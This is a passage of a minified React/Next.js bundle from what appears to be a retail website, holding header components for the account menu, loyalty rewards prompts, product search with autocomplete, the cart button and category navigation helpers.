Locker"),children:[(0,a.jsx)(y.LoyaltyAwardsIcon,{size:"MD"}),(0,a.jsx)(A,{valueAboveCeiling:!!w,customerPoints:j,isOpen:e})]}):(0,a.jsx)(n.Suspense,{children:(0,a.jsx)(L.RewardsAuthContent,{className:_.default["rewards-auth-container"],logoHeight:25,logoWidth:135})})}):null,[S,w,u,j,M,t,e,r]),W=(0,n.useMemo)(()=>H.accountNavSubData.filter(e=>!e.filter||"preferredSizes"===e.filter&&(0,$.getPublicConfig)().preferredsizes.locales.includes(c)),[c]);return(0,a.jsxs)("div",{className:_.default.container,"data-activity-region":"my-account-navigation-menu",children:[(0,a.jsxs)("ul",{className:_.default.headline,children:[E,k.map((e,t)=>(0,a.jsx)(I,{...e},t))]}),(0,a.jsx)("ul",{className:_.default["account-links"],children:W.map(({route:e,text:s,activityMapName:l})=>(0,a.jsx)("li",{className:_.default["account-link-list-item"],children:(0,a.jsxs)(C.LocaleLink,{href:e,inert:M(e),"aria-current":u.startsWith(`${e}`)?"page":void 0,onClick:t,"data-s-object-id":N(l),children:[(0,a.jsx)("span",{children:x(s)}),(0,a.jsx)(g.ChevronRightIcon,{})]})},s))}),(0,a.jsx)(D.LogoutButton,{className:_.default["logout-button"],"data-s-object-id":"Account Menu Logout Clicked",secondary:!0,onClick:t})]})}e.s(["ACCOUNT_MENU_OPEN_EVENT_NAME",0,"open-account-menu","MyAccountMenu",()=>W],270309)},283441,776686,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(231326),l=e.i(891844),n=e.i(733919),o=e.i(692692),r=e.i(471832),i=e.i(787534),u=e.i(940645),d=e.i(224062),c=e.i(106052),m=e.i(80224),_=e.i(733831);let h=()=>{let e=(0,r.useFormatMessage)();return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("p",{className:m.default["copy-text"],children:e("rewards-login-or-create-an-account-copy-text")}),(0,a.jsx)(_.RewardsList,{})]})};e.s(["AuthRewardsDescription",0,h],776686);var p=e.i(467216),f=e.i(960959);let g=({showModal:e,onClose:t})=>(0,a.jsxs)(d.Dialog,{"data-theme":"default",isModalOpen:e,onClose:t,className:c.default.modal,children:[(0,a.jsx)(d.Dialog.Title,{className:c.default["rewards-title"],children:(0,a.jsx)(f.AuthRewardsLogo,{})}),(0,a.jsx)(d.Dialog.Content,{className:c.default["rewards-content"],children:(0,a.jsx)(h,{})}),(0,a.jsx)(d.Dialog.Actions,{className:c.default["horizontally-container"],children:(0,a.jsx)(p.AuthRewardsButtons,{onClose:t,hasLoginBtn:!0})})]});var v=e.i(33645),y=e.i(868261),b=e.i(270309),C=e.i(624633),x=e.i(251189);function j({className:e="",label:d}){let{user:c}=(0,i.useSession)(),m=!c||c.isGuest,_=(0,r.useFormatMessage)(),{hasLoyaltyRewardsHeader:h}=(0,C.useLoyalty)(),{isDesktop:p}=(0,x.useLayoutMeasurement)(),[f,j]=(0,t.useState)(!1),[w,N]=(0,t.useState)(!1),k=(0,t.useMemo)(()=>p?"right":"left",[p]),M=(0,t.useCallback)(()=>{h&&m?j(!0):N(!w)},[h,m,w]);(0,t.useEffect)(()=>(window.addEventListener(b.ACCOUNT_MENU_OPEN_EVENT_NAME,M),()=>{window.removeEventListener(b.ACCOUNT_MENU_OPEN_EVENT_NAME,M)}),[M]),(0,t.useEffect)(()=>{let e=document.getElementsByClassName("QSISlider")?.[0];p&&e&&(w?e?.style.setProperty("visibility","hidden"):e?.style.setProperty("visibility","visible"))},[w,p]),(0,t.useEffect)(()=>{w&&N(!1)},[p]);let I=m&&!h;return(0,a.jsxs)(a.Fragment,{children:[I?(0,a.jsx)(u.LoginButton,{"aria-label":_("login"),className:`${n.default.nav__login} ${e}`,enrollmentSource:l.EnrollmentSource.ECOMMLOGIN,children:(0,a.jsx)(s.PersonIcon,{color:o.default.white})}):(0,a.jsx)("button",{type:"button","aria-label":_("login"),className:n.default.nav__login,onClick:M,"data-s-object-id":`Account Menu ${w?"Closed":"Opened"}`,"data-testid":"my-account-switcher",children:d}),h&&(0,a.jsx)(g,{showModal:f,onClose:()=>{j(!1)}}),(0,a.jsx)(v.NavigationDrawer,{open:w,direction:k,onClose:()=>N(!1),title:(0,a.jsx)(y.RegisteredGreeting,{customer:c,useTimedGreeting:!0}),className:n.default["account-menu"],children:(0,a.jsx)(b.MyAccountMenu,{isOpen:w,handleClose:()=>N(!1)})})]})}e.s(["ProfileMenu",()=>j],283441)},869483,e=>{"use strict";var a=e.i(843476),t=e.i(494945),s=e.i(471832),l=e.i(940645),n=e.i(48518),o=e.i(891844),r=e.i(787534),i=e.i(231326),u=e.i(694957),d=e.i(103265),c=e.i(776686),m=e.i(467216),_=e.i(960959),h=e.i(353598),p=e.i(179570);let f=({subChannelDetail:e})=>{let t=(0,s.useFormatMessage)(),l=(0,h.mapEnrollmentSource)(e);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(d.LocaleLink,{href:`/t/rewards.html?subChannelDetail=${l}`,className:p.default["ua-rewards"],children:t("ua-rewards")}),(0,a.jsxs)(u.DropMenu,{header:(0,a.jsx)(_.AuthRewardsLogo,{className:p.default["ua-logo"]}),name:"reward-header",buttonLabel:(0,a.jsxs)("div",{className:p.default["sign-in-or-join-cta"],"data-testid":"rewards-header-label",children:[(0,a.jsx)(i.PersonIcon,{size:"SM",color:"var(--color-white)"}),(0,a.jsx)("span",{children:t("login-or-join")})]}),className:p.default["wrapper-content"],children:[(0,a.jsx)(c.AuthRewardsDescription,{}),(0,a.jsx)(m.AuthRewardsButtons,{hasLoginBtn:!0})]})]})};var g=e.i(624633),v=e.i(271645),y=e.i(330001),b=e.i(683764),C=e.i(96830),x=e.i(636653);let j=({hasLoyaltyRewardsHeader:e})=>{let{loyalty:t}=(0,g.useLoyalty)(),{user:l}=(0,r.useSession)(),n=(0,s.useFormatMessage)(),o=(0,b.useLocale)(),u=(0,C.ensureString)(l?.firstName),d=u.trim().length>=1&&u.length<=12,c=`${(0,y.formatRewardPoints)(o,t?.customerPoints)} ${n("pts")}`,m=(0,v.useCallback)(e=>d?e:`${n("my-account")}`,[n,d]);return e?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i.PersonIcon,{className:x.default["icon-person"],"data-testid":"person-icon",width:16,height:16}),m(`${n("hi")}, ${u}`),l?.isLoyalty&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{className:x.default["spacer-line"],children:"|"}),(0,a.jsx)("span",{"data-testid":"loyalty-points-label",children:c})]})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i.PersonIcon,{className:x.default["icon-person"],"data-testid":"person-icon",width:16,height:16}),m(`${n("welcome")} ${u}`)]})};var w=e.i(283441);function N(){let e=(0,s.useFormatMessage)(),{user:i}=(0,r.useSession)(),{hasLoyaltyRewardsHeader:u}=(0,g.useLoyalty)();return i?(0,a.jsxs)("div",{className:`${x.default["header-utility-item"]} ${x.default["header-account"]}`,"data-testid":"header-account",children:[i?.isRegistered&&(0,a.jsx)(w.ProfileMenu,{label:(0,a.jsx)(j,{hasLoyaltyRewardsHeader:u})}),i?.isGuest&&(0,a.jsx)(a.Fragment,{children:u?(0,a.jsx)(f,{subChannelDetail:o.EnrollmentSource.ECOMMREWARDSHEADERNAV}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(n.RegisterButton,{className:`${x.default["header-account-link-register"]}`,enrollmentSource:o.EnrollmentSource.ECOMMREGISTRATION,children:e("register")}),(0,a.jsx)("span",{className:x.default["header-utility-item-spacer"],"aria-hidden":"true",children:"|"}),(0,a.jsx)(l.LoginButton,{enrollmentSource:o.EnrollmentSource.ECOMMLOGIN,children:e("login")})]})})]}):(0,a.jsx)("div",{className:`${x.default["header-utility-item"]} ${x.default["header-account"]} ${x.default["header-account-skeleton"]}`,"data-testid":"header-account-skeleton",children:(0,a.jsx)(t.UaSkeleton,{variant:"rectangular",width:100,height:20,cornerRadius:2,className:x.default["header-account-link"]})})}e.s(["default",()=>N],869483)},669990,e=>{e.v({active:"MobileSearch-module-scss-module__gpj6uG__active",backdrop:"MobileSearch-module-scss-module__gpj6uG__backdrop","clear-search-icon":"MobileSearch-module-scss-module__gpj6uG__clear-search-icon",fadeInOpacity:"MobileSearch-module-scss-module__gpj6uG__fadeInOpacity",fadeInUp:"MobileSearch-module-scss-module__gpj6uG__fadeInUp","input-wrapper":"MobileSearch-module-scss-module__gpj6uG__input-wrapper","mobile-search":"MobileSearch-module-scss-module__gpj6uG__mobile-search","mobile-search-wrapper":"MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper","search-icon":"MobileSearch-module-scss-module__gpj6uG__search-icon",suggestions:"MobileSearch-module-scss-module__gpj6uG__suggestions",visible:"MobileSearch-module-scss-module__gpj6uG__visible"})},785768,e=>{e.v({active:"SearchInputForm-module-scss-module__hcY40W__active","dt-search-field":"SearchInputForm-module-scss-module__hcY40W__dt-search-field","dt-search-field-clear":"SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear","dt-search-field-search":"SearchInputForm-module-scss-module__hcY40W__dt-search-field-search",fadeInOpacity:"SearchInputForm-module-scss-module__hcY40W__fadeInOpacity",fadeInUp:"SearchInputForm-module-scss-module__hcY40W__fadeInUp",visible:"SearchInputForm-module-scss-module__hcY40W__visible"})},678948,e=>{e.v({"dt-search-bar":"SearchBar-module-scss-module__lD9_9q__dt-search-bar",fadeInOpacity:"SearchBar-module-scss-module__lD9_9q__fadeInOpacity",fadeInUp:"SearchBar-module-scss-module__lD9_9q__fadeInUp","search-flyout":"SearchBar-module-scss-module__lD9_9q__search-flyout","search-modal":"SearchBar-module-scss-module__lD9_9q__search-modal","search-panel":"SearchBar-module-scss-module__lD9_9q__search-panel","search-panel-open":"SearchBar-module-scss-module__lD9_9q__search-panel-open","search-ua":"SearchBar-module-scss-module__lD9_9q__search-ua","zero-search-panel":"SearchBar-module-scss-module__lD9_9q__zero-search-panel"})},705746,e=>{"use strict";var a=e.i(843476),t=e.i(963489),s=e.i(271645),l=e.i(96830),n=e.i(25206),o=e.i(787534),r=e.i(683764),i=e.i(669990),u=e.i(102305),d=e.i(726065),c=e.i(369010),m=e.i(471832),_=e.i(188827),h=e.i(119793);let p=({onSetSubNavOpen:e,onSearchRedirect:t,onChange:l,searchTerm:n,onClearSearch:o,isMobileSearchActive:r,setIsMobileSearchActive:p,mobileSearchRef:f,children:g})=>{let v=(0,m.useFormatMessage)(),[y,b]=(0,s.useState)(v("search-placeholder")),C=(0,s.useCallback)(()=>p(!1),[p]),x=(0,s.useRef)(null),j=()=>{e(""),b(()=>y?"":v("search-placeholder"))},w=()=>{p(!1),t()},N=(0,s.useCallback)(()=>{let e=document.getElementById("mobile-search-input");e&&(e.value=""),o(!e?.value)},[o]);(0,s.useEffect)(()=>{""===n&&N()},[N,n]);let k=!y||n;(0,_.default)({onRouteChange:()=>{N(),C()}});let{hasZeroStateSearchEnabled:M}=(0,h.useFeatureFlagsBool)(["hasZeroStateSearchEnabled"]),I=M?r:n&&r;return(0,s.useEffect)(()=>{r&&x.current&&x?.current?.scrollIntoView({block:"start",behavior:"smooth"})},[r]),(0,a.jsx)("div",{className:(0,u.default)(i.default["mobile-search-wrapper"],I&&i.default.backdrop),"data-testid":"mobile-search-bar",children:(0,a.jsxs)("div",{className:(0,u.default)(i.default["mobile-search"],(r||n)&&i.default.active),ref:f,children:[(0,a.jsxs)("div",{className:i.default["input-wrapper"],children:[(0,a.jsx)("input",{id:"mobile-search-input","data-testid":"mobile-search-input",type:"text",defaultValue:n||"",placeholder:y,onKeyDown:e=>{if("Enter"!==e.key)return;let a=e.currentTarget;a.value="",a.blur(),w()},onChange:l,onFocus:()=>{j(),p(!0)},onBlur:j,autoComplete:"off","aria-label":v("search-keyword-or-item-no"),"aria-controls":"search-results","aria-haspopup":"listbox",maxLength:50}),(0,a.jsx)("span",{"aria-label":v("clear"),name:"clear-button",role:"button",onClick:()=>{N(),p(!1)},className:(0,u.default)(i.default["clear-search-icon"],{[i.default.visible]:""!==n}),children:(0,a.jsx)(d.CloseIcon,{size:"XS"})}),(0,a.jsx)("span",{"aria-label":v("search"),name:"search-button",role:"button",onClick:w,className:`${i.default["search-icon"]} ${k?i.default.active:""}`,children:(0,a.jsx)(c.SearchIcon,{size:"SM"})})]}),(0,a.jsx)("div",{ref:x,className:(0,u.default)(i.default.suggestions,I&&i.default.active),children:g})]})})};var f=e.i(785768);let g=({searchQuery:e,onSearchTextChanged:t,handleSearchRedirect:l,onClearSearchTerm:n,onSetSubNavOpen:o,handleFocus:r,onClose:i})=>{let h=(0,m.useFormatMessage)(),[p,g]=(0,s.useState)(h("search-placeholder")),[v,y]=(0,s.useState)(e||""),b=()=>{o(""),g(()=>p?"":h("search-placeholder"))},C=(0,s.useCallback)(()=>{y(""),n(!0)},[n]),x=!p||e;return(0,_.default)({onRouteChange:C}),(0,s.useEffect)(()=>{y(e||"")},[e]),(0,a.jsx)("form",{onSubmit:e=>e.preventDefault(),children:(0,a.jsxs)("div",{className:f.default["dt-search-field"],children:[(0,a.jsx)("input",{id:"search-input",type:"text",role:"search",placeholder:p,onFocus:()=>{r(!0),b()},onBlur:b,onChange:e=>{y(e.target.value),t(e)},onKeyDown:e=>{if("Enter"!==e.key)return;let a=e.currentTarget;a.value="",a.blur(),l()},value:v,autoComplete:"off","data-testid":"search-input","aria-label":h("search-keyword-or-item-no"),"aria-controls":"search-results",maxLength:50,tabIndex:0}),(0,a.jsx)("span",{"aria-label":h("clear"),name:"clear-button",role:"button",tabIndex:0,onClick:()=>{C(),i?.()},"data-testid":"search-actions-icon",className:(0,u.default)(f.default["dt-search-field-clear"],{[f.default.visible]:""!==e}),children:(0,a.jsx)(d.CloseIcon,{size:"XS"})}),(0,a.jsx)("span",{"aria-label":h("search"),name:"search-button",role:"button",tabIndex:0,onClick:l,"data-testid":"search-actions-icon",className:`${f.default["dt-search-field-search"]} ${x?f.default.active:""}`,children:(0,a.jsx)(c.SearchIcon,{size:"SM"})})]})})};var v=e.i(774729),y=e.i(880666),b=e.i(309125),C=e.i(394580),x=e.i(186749),j=e.i(678948),w=e.i(891844),N=e.i(141276),k=e.i(462549),M=e.i(437172),I=e.i(831450);let S={overflow:"hidden",width:"100%"};var E=e.i(770703),A=e.i(251189),L=e.i(158676),R=e.i(436488);let O=(0,E.default)(()=>e.A(856658),{loadableGenerated:{modules:[770706]},ssr:!1}),H=(0,C.createClientLogger)("search-bar"),D="Search Suggestions";e.s(["CIO_SUGGESTION_NAME",0,D,"default",0,()=>{var e,i;let d,c,{isMobile:m}=(0,A.useLayoutMeasurement)(),C=(0,r.useLocale)(),{loginRedirect:E}=(0,M.useAuthRedirect)(),{user:T}=(0,o.useSession)(),{analyticsManager:F}=(0,k.useAnalytics)(),[U,$]=(0,s.useState)(null),[P,B]=(0,s.useState)(null),[V,G]=(0,s.useState)(0),[W,q]=(0,s.useState)(null),[Q,Y]=(0,s.useState)(!1),[z,K]=(0,s.useState)(""),Z=T?.isRegistered,[X,J]=(0,s.useState)(null),[ee,ea]=(0,s.useState)(!1),[et,es]=(0,s.useState)(!1),[el,en]=(0,s.useState)(!1),eo=(0,s.useCallback)(e=>{K(""),Y(!1),B(null),G(0),q(null),J(null),e||en(!1)},[]),er=(0,_.default)({onRouteChange:()=>eo()}),[ei,{data:eu,loading:ed,error:ec}]=(0,t.useLazyQuery)(v.GetSearchSuggestionsDocument),em=(0,s.useMemo)(()=>(0,x.isConstructorIOEnabled)(C),[C]),e_=(0,y.getPublicConfig)().cio.network_timeout,eh=(0,s.useCallback)(e=>{},[]),ep=(0,s.useCallback)(async()=>{if(U)return;let e=(0,N.getConstructorClientForBrowser)({locale:C,user:T});await e.recommendations.getRecommendations("best_sellers_search_suggestions",{numResults:8,section:D}).then(e=>{e?.response?.results?.length&&$&&$((0,x.getConstructorLinkedSuggestions)(e.response.results))})},[U,C,T]),ef=(0,s.useCallback)(e=>{let a=(0,N.getConstructorClientForBrowser)({locale:C,user:T});em&&a?(ea(!0),a.autocomplete.getAutocompleteResults(e,{variationsMap:x.VARIATIONS_MAP,resultsPerSection:{Products:4,[D]:8,Categories:0}},{timeout:e_}).then(async e=>(e.sections[D].length<5&&await ep(),e)).then(e=>{es(!1),J(e)}).catch(a=>{es(!0),ei({variables:{q:e,numCategories:8,numProducts:4}}),a?.code===20?H.info("[Constructor.io] Search timed out, failing over to backup search provider"):H.error(`[Constructor.io] ${a}`)}).finally(()=>{ea(!1)})):ei({variables:{q:e,numCategories:8,numProducts:4}})},[C,T,em,e_,ep,ei]);(0,s.useEffect)(()=>{let e=!et&&!ee&&X?.sections.Products,a=!e&&!ec&&!ed&&!ee&&eu?.searchSuggestions;if((e||a)&&T){let t={links:[],products:[]};if(X&&e){let e=(0,x.getConstructorLinkedSuggestions)(X.sections[D]);t.links=[...e||[],...5>(e?.length||0)&&U?U:[]].slice(0,8),t.products=(0,x.convertConstructorResponseToProducts)({products:X.sections.Products,userDetails:T||void 0,isSuggestion:!0})}else if(eu?.searchSuggestions&&a){let e=(0,x.categorySuggestionsArray)(eu.searchSuggestions.categories.edges),a=(0,x.productTileArray)(eu.searchSuggestions.products.edges);t.links=e.categorySuggestions,t.products=a.products}q(t.links),B(t.products),G(t.products?.length)}},[X,ee,et,eu,ed,ec,z,T,U]);let eg=(0,n.useDebouncedCallback)(e=>{ef(e)},250),ev=async e=>{let a=(0,l.ensureString)(e.target.value).trim();K(a),e.target.value.length>=3&&(Y(!0),eg(a))},ey=async()=>{if(z.length>0){let e=!0;if(em)try{let a=(0,N.getConstructorClientForBrowser)({locale:C,user:T}),t=await a.search.getSearchResults(z,void 0,{timeout:e_});F.fireCioSearchEvent(t);let s=t?.response?.redirect?.data?.url;if(s)if(e=!1,s.endsWith("?rurl=1&login=true"))if(Z){let e=(0,b.getLocaleUrl)("/account/",C);eo(),er.push(e)}else E({enrollmentSource:w.EnrollmentSource.ECOMMLOGINSEARCHBAR,flow:"login",redirect:(0,b.getLocaleUrl)("/account/",C)}),eo();else eo(),er.push((0,b.getValidRedirectLink)(s,C))}catch(e){H.error(`Message: ${e}, Query: '${z}', Source: ConstructorIO`)}if(e){(0,x.addToRecentSearch)(z);let e=(0,x.buildSearchUrl)(z),a=(0,b.getLocaleUrl)(e,C);eo(),en(!1),document?.body?.scrollIntoView({block:"start"}),er.push(a)}}},eb=Q&&(ed||ee||!!P),{hasZeroStateSearchEnabled:eC}=(0,h.useFeatureFlagsBool)(["hasZeroStateSearchEnabled"]),{modalActive:ex}=(0,I.useQuickAddToCart)(),ej=el&&eC,ew=(0,s.useRef)(null),eN=(0,s.useRef)(null),[ek,eM]=s.default.useState([]),[eI,eS]=(0,s.useState)(null),eE=e=>{en(e)},eA=(0,s.useCallback)(async()=>{if(ek?.length)return;let e=(0,N.getConstructorClientForBrowser)({locale:C,user:T});await e.recommendations.getRecommendations("best_sellers_search_suggestions",{numResults:6,section:D}).then(e=>{e?.response?.results?.length&&eM&&eM(e.response.results.map(e=>e.value))}),await e.recommendations.getRecommendations("best_sellers_products",{numResults:6,section:"Products"}).then(e=>{e.response.results&&e?.response?.results?.length&&eS((0,x.convertConstructorResponseToProducts)({products:e.response.results,userDetails:T||void 0,isSuggestion:!0}))})},[C,T,eM,ek.length]);(0,s.useEffect)(()=>{eC&&eA()},[eC]);let eL=eb||ej?(0,a.jsx)(O,{searchQuery:z,productSuggestions:P,totalProductSuggestions:V,linkedSuggestions:W||[],searchZeroSuggestions:ek,suggestedZeroProducts:eI,loading:ed||ee,handleClearSearch:eo,hasInput:Q}):null,eR=(0,s.useCallback)(e=>{!m&&ew.current&&e.target instanceof Node&&ew.current.contains(e.target)||m&&eN.current&&e.target instanceof Node&&eN.current.contains(e.target)||en(!1)},[m]);(0,s.useEffect)(()=>(el&&!ex?document.addEventListener("mousedown",eR):document.removeEventListener("mousedown",eR),()=>{document.removeEventListener("mousedown",eR)}),[el,ex,eR]),e=el&&!!eC,i={position:void 0},d=(0,s.useRef)({}),c=(0,s.useRef)(!1),(0,s.useEffect)(()=>{d.current={overflow:document?.body.style.overflow,position:document?.body.style.position,width:document?.body.style.width}},[]),(0,s.useEffect)(()=>{let a=d.current;return e?(d.current=Object.keys(a).reduce((e,a)=>({...e,[a]:document.body.style[a]}),{...a}),Object.entries({...S,...i}).forEach(([e,a])=>{a&&(document.body.style[e]=a)}),c.current=!0):(Object.entries(a).forEach(([e,a])=>document.body.style[e]=a),c.current=!1),()=>{c.current&&Object.entries(a).forEach(([e,a])=>document.body.style[e]=a)}},[e,i]);let{handleKeyPress:eO,handleKeyDown:eH}=(({onEscape:e,onSearchTermUpdate:a})=>{let[t,l]=(0,s.useState)(-1),[n,o]=(0,s.useState)(!1);return{handleKeyPress:s=>{let{key:r,currentTarget:i}=s,u=document.activeElement,{searchInput:d,suggestions:c,productItems:m,inputControls:_}={searchInput:(0,L.getVisibleElementsFromCollection)(document.querySelectorAll("#search-input")),inputControls:(0,L.getVisibleElementsFromCollection)(document.querySelectorAll(`.${f.default["dt-search-field"]} > span`)),suggestions:Array.from(document.querySelectorAll("#search-suggested-results ul li a, #recent-searches ul li a")),productItems:Array.from(document.querySelectorAll(`#search-suggestion-product-listing a.${R.default["product-image-link"]}`))},h=e=>{let a=c.findIndex(e=>e.contains(u)||e===u),s=t;if("ArrowUp"===e){if(0===a){if(!d)return;l(-1),d[0].focus();return}s=(a-1)%c.length}else"ArrowDown"===e&&(-1===a||0===c.length?(i.blur(),s=0):s=(a+1)%c.length);l(s),c[s]?.focus()},p=()=>d?.[0]?.selectionStart===d?.[0]?.value?.length,g=e=>{let a=m.findIndex(e=>e.contains(u)||e===u),l=_.findIndex(e=>e.contains(u)||e===u),r=d[0]===u,i=c.findIndex(e=>e.contains(u)||e===u);if("ArrowLeft"===e&&(0===l?(s.stopPropagation(),d[0].focus(),o(!1)):r&&-1===a&&l>=0?(s.stopPropagation(),p()&&0===l&&d[0].focus()):r||-1!==l?(_?.[l-1]?.focus(),o(!1)):(s.stopPropagation(),a<=0&&!r?m[m.length-1]?.focus():m[(a-1)%m.length].focus())),"ArrowRight"===e)if(a>=0&&s.stopPropagation(),-1===a){if(i>=0)return;n&&r?(-1===l&&_?.[0]?.focus(),o(!1)):p()&&(l>=0&&l<_.length-1&&_?.[l+1]?.focus(),o(!0))}else a===m.length-1?-1!==t&&c[t??0].focus():a>=0&&m[(a+1)%m.length].focus()};switch(r){case"ArrowDown":h("ArrowDown");break;case"ArrowUp":h("ArrowUp");break;case"ArrowLeft":g("ArrowLeft");break;case"ArrowRight":g("ArrowRight");break;case"Escape":e();break;case"Enter":u&&u instanceof HTMLElement&&u.click();break;default:a()}},handleKeyDown:e=>{let{key:a}=e;("ArrowDown"===a||"ArrowUp"===a)&&(e.preventDefault(),e.stopPropagation())}}})({onEscape:()=>en(!1),onSearchTermUpdate:()=>eE(!0)});return(0,a.jsxs)("div",{ref:ew,onKeyUp:eO,onKeyDown:eH,children:[m?(0,a.jsx)(p,{searchTerm:z,onChange:ev,onSearchRedirect:ey,onClearSearch:eo,onSetSubNavOpen:eh,isMobileSearchActive:el,setIsMobileSearchActive:eE,mobileSearchRef:eN,children:eL}):(0,a.jsx)("div",{className:j.default["dt-search-bar"],"data-testid":"search-bar",children:(0,a.jsx)(g,{onSetSubNavOpen:eh,searchQuery:z,onSearchTextChanged:ev,handleSearchRedirect:ey,onClearSearchTerm:eo,handleFocus:eE,onClose:()=>en(!1)})}),!m&&(0,a.jsx)("div",{className:(0,u.default)(j.default["search-panel"],el&&j.default["search-panel-open"],eC&&j.default["zero-search-panel"]),children:(0,a.jsx)("div",{className:j.default["search-flyout"],id:"search-results",children:eL})})]})}],705746)},831459,e=>{e.v({"cart-show":"Header-module-scss-module__QEfC2a__cart-show","cart-wrapper":"Header-module-scss-module__QEfC2a__cart-wrapper","desktop-nav-bar":"Header-module-scss-module__QEfC2a__desktop-nav-bar",fadeInOpacity:"Header-module-scss-module__QEfC2a__fadeInOpacity",fadeInUp:"Header-module-scss-module__QEfC2a__fadeInUp",glow:"Header-module-scss-module__QEfC2a__glow","header-divider":"Header-module-scss-module__QEfC2a__header-divider","header-top":"Header-module-scss-module__QEfC2a__header-top","hide-mini-cart":"Header-module-scss-module__QEfC2a__hide-mini-cart","logo-link":"Header-module-scss-module__QEfC2a__logo-link","logo-wrapper":"Header-module-scss-module__QEfC2a__logo-wrapper","mini-cart":"Header-module-scss-module__QEfC2a__mini-cart","minified-header":"Header-module-scss-module__QEfC2a__minified-header","minified-header-container":"Header-module-scss-module__QEfC2a__minified-header-container","mobile-nav-bar":"Header-module-scss-module__QEfC2a__mobile-nav-bar","mobile-search-icon":"Header-module-scss-module__QEfC2a__mobile-search-icon","nav-icon-bag":"Header-module-scss-module__QEfC2a__nav-icon-bag","nav-icon-button":"Header-module-scss-module__QEfC2a__nav-icon-button","nav-icon-favorites":"Header-module-scss-module__QEfC2a__nav-icon-favorites","nav-utility":"Header-module-scss-module__QEfC2a__nav-utility","nav-utility-left":"Header-module-scss-module__QEfC2a__nav-utility-left","nav-utility-right":"Header-module-scss-module__QEfC2a__nav-utility-right",navBar:"Header-module-scss-module__QEfC2a__navBar","nav__cart-count":"Header-module-scss-module__QEfC2a__nav__cart-count",nav__hidden:"Header-module-scss-module__QEfC2a__nav__hidden",nav__modal:"Header-module-scss-module__QEfC2a__nav__modal","saved-items-alert":"Header-module-scss-module__QEfC2a__saved-items-alert"})},643588,e=>{"use strict";var a=e.i(843476),t=e.i(103265),s=e.i(831459),l=e.i(271645),n=e.i(96830),o=e.i(471832),r=e.i(529053),i=e.i(251189),u=e.i(770703),d=e.i(74074);function c(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{d:"M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z",strokeLinecap:"round",strokeLinejoin:"round",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5",strokeLinecap:"round",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}var m=e.i(494732);let _=(0,u.default)(()=>e.A(640051),{loadableGenerated:{modules:[512616]},ssr:!1});e.s(["CartButton",0,({minified:e})=>{let u=(0,m.useAbTest)("hasAdditionalCartExposure"),d=(0,o.useFormatMessage)(),{isMobile:h}=(0,i.useLayoutMeasurement)(),[p,f]=(0,l.useState)(!1),[g,v]=(0,l.useState)(!0),{cart:y}=(0,r.useCart)(),b=(0,l.useRef)(null),C=!!y&&!h&&(0,n.ensureNumber)(y?.totals)>0,x=(0,l.useCallback)(()=>{b.current&&(clearTimeout(b.current),b.current=null)},[]),j=(0,l.useCallback)(()=>{e||(x(),f(!0))},[e,x]),w=(0,l.useCallback)(()=>{e||(x(),b.current=setTimeout(()=>{f(!1),b.current=null},500))},[e,x]);(0,l.useEffect)(()=>()=>x(),[x]);let N=(0,l.useMemo)(()=>y?.totals===void 0?d("add-to-bag"):Number(y?.totals)>=1?d("minicart-items-in-cart",{cartTotal:y?.totals}):d("cart-empty"),[y,d]),k=`${s.default["nav__cart-count"]} ${u?s.default.glow:""}`;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:`${s.default["cart-wrapper"]} ${p?s.default["cart-show"]:""}`,onMouseEnter:j,onMouseLeave:w,children:[(0,a.jsxs)(t.LocaleLink,{href:"/cart/","aria-label":N,className:`${s.default["nav-icon-button"]} ${s.default["nav-icon-bag"]}`,id:"shopping-bag","data-testid":"shopping-bag",prefetch:!0,"data-s-object-id":"Cart Icon Clicked",children:[(0,a.jsx)(c,{}),(0,n.ensureBoolean)(!!y?.totals)&&(0,a.jsx)("span",{className:y?.totals?k:s.default.nav__hidden,"aria-hidden":"true",children:y?.totals})]},"cart-totals-link"),C&&(0,a.jsx)(_,{className:g?s.default["mini-cart"]:s.default["hide-mini-cart"],onCartCheckoutClick:()=>{v(!1),f(!1),setTimeout(()=>v(!0),1)},parentIsOpen:p})]}),C&&p&&(0,a.jsx)("div",{className:s.default.nav__modal})]})}],643588)},907359,595981,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(683764),l=e.i(203483);function n(e,a){return a===l.ROOT_NAVIGATION_ID?{id:l.ROOT_NAVIGATION_ID,name:"TopNav",url:"/",showMobile:!0,showDesktop:!0,expand:!0,categories:e}:e.find(e=>e.id===a?e:e.categories?n(e.categories,a):void 0)}let o={isTopLevelCategory:function(e){return e.parent===l.ROOT_NAVIGATION_ID},isLeafCategory:function(e){return!e.categories||e.categories.filter(e=>e.showMobile)?.length===0},getParentCategory:function(e,a){if(!a)return;let t=n(e,a);if(t?.parent)return n(e,t.parent)},getCategoryById:n,getChildCategories:function(e,a){let t=a.parentId===l.ROOT_NAVIGATION_ID?e:n(e,a.parentId)?.categories;return t?t.reduce((e,t)=>e.concat(t,t.hideParent&&a.allowSeeThrough&&t.categories?t.categories:[]),[]).filter(e=>e.showMobile&&"mobile"===a.deviceType||e.showDesktop&&"desktop"===a.deviceType).sort((e,t)=>"position"===a.sortBy?(e.position||0)-(t.position||0):"name"===a.sortBy?e.name.localeCompare(t.name):0):[]},hydrate:function(e){let a=(e,t)=>{let s=[...t,e.name.toLocaleLowerCase()];return e.categories&&(e.categories=e.categories.map(e=>a(e,s))),{...e,path:s}};return e.map(e=>a(e,["TopNav"]))}};e.s(["default",0,o],595981);var 